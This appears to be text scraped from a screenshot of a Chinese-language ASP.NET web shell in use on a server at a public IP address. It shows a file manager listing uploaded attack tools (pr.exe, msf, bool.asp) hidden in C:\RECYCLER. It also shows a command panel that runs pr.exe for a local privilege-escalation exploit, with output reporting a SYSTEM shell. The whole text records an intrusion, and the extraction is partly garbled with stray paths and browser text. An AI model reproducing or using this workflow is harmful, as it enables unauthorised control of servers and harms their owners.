 File upload success!
文件(夹)管理 >>
当前目录 : C:\RECYCLER\ Go
网站目录 | 木马目录 | 新建目录 | 磁盘(C:) | CDRom(D:) | 木马自杀 Choose File No file chosen 上传
文件(夹)名 最后修改时间 大小 操作
() Parent Directory
() S-1-5-21-3551539791-2957326482-3436194331-500 2020-06-20 09:06:28 -- 删除 | 重命名
bool.asp 2020-06-21 03:54:37 25 B 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
msf 2020-06-20 09:29:21 72.07 K 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
pr.exe 2020-06-21 04:09:04 72.00 K 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
readme.txt 2020-06-21 03:55:00 37 B 下载 | 复制 | 编辑 | 重命名 | 修改文件属性
Delete selected 1 文件夹/ 4 文件
Not secure | 192.33.6.200/admin/Databackup/admini.aspx
Apps Debian.org Latest News Help
192.168.9.50:80(192.33.6.200) Web Manag
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射 Framework Ver : 1.1.4322.237
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c c:\RECYCLER\pr.exe "whoami" 执行
提权：system
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1856
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system